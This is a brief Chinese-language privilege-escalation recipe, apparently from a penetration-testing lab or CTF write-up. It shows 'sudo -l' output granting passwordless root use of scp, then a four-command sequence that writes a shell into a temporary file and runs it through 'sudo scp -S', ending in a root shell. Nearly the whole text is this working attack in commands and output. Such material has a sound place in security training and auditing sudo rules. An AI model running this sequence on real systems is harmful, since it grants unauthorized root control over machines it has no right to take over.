 1、确认scp有sudo免密权限
test@test:~$ sudo -l
sudo -l
Matching Defaults entries for test on test:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hacksudo may run the following commands on test:
    (root) NOPASSWD: /usr/bin/scp
2、输入下列命令，即可完成提权
$ TF=$(mktemp)
$ echo 'sh 0<&2 1>&2' > $TF
$ chmod +x "$TF"
$ sudo scp -S $TF x y:
id
uid=0(root) gid=0(root) groups=0(root)